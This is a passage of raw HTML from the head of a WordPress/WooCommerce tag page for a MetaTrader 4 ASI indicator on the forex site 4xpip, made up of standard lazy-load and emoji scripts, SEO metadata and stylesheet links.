s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ASI Indicator For Metatrader 4 Archives - 4xpip</title>
	<link rel="canonical" href="https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ASI Indicator For Metatrader 4 Archives - 4xpip" />
	<meta property="og:url" content="https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/" />
	<meta property="og:site_name" content="4xpip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@4xpip_original" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/","url":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/","name":"ASI Indicator For Metatrader 4 Archives - 4xpip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/#primaryimage"},"image":{"@id":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator.webp","breadcrumb":{"@id":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator.webp","width":1000,"height":1000,"caption":"best-accumulative-swing-index-(asi)-indicator-for-metatrader-4"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"ASI Indicator For Metatrader 4"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; ASI Indicator For Metatrader 4 Tag Feed" href="https://4xpip.com/product-tag/asi-indicator-for-metatrader-4/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
